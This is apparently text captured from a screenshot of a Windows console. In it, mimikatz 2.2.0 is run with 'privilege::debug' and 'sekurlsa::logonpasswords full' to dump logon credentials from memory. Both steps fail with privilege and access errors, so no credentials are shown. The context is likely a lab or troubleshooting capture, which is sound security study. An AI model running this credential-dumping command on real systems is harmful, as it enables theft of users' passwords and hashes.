 C:\tool\mimikatz\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords f
ull" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # sekurlsa::logonpasswords full
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(commandline) # exit
Bye!